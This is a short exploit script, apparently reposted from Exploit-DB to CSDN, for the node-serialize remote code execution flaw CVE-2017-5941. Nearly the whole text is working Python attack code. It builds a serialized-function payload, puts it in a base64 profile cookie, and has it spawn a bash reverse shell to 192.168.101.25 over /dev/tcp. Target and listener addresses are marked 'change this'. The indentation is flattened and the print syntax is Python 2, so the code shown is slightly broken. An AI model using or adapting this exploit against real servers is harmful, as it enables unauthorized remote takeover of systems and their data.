 # Exploit Title: Node.JS - 'node-serialize' Remote Code Execution (2)
# Exploit Author: UndeadLarva
# Software Link: https://www.npmjs.com/package/node-serialize
# Version: 0.0.4
# CVE: CVE-2017-5941
import requests
import re
import base64
import sys
url = 'http://192.168.101.26:666' # change this
payload = ("require('http').ServerResponse.prototype.end = (function (end) {"
"return function () {"
"['close', 'connect', 'data', 'drain', 'end', 'error', 'lookup', 'timeout', ''].forEach(this.socket.removeAllListeners.bind(this.socket));"
"console.log('still inside');"
"const { exec } = require('child_process');"
"exec('bash -i >& /dev/tcp/192.168.101.25/2333 0>&1');" # change this
"}"
"})(require('http').ServerResponse.prototype.end)")
# rce = "_$$ND_FUNC$$_process.exit(0)"
# code ="_$$ND_FUNC$$_console.log('behind you')"
code = "_$$ND_FUNC$$_" + payload
string = '{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires":"Friday, 13 Oct 2018 00:00:00 GMT", "exec": "'+code+'"}'
cookie = {'profile':base64.b64encode(string)}
try:
response = requests.get(url, cookies=cookie).text
print response
except requests.exceptions.RequestException as e:
print('Oops!')
sys.exit(1)
CSDN @仙女象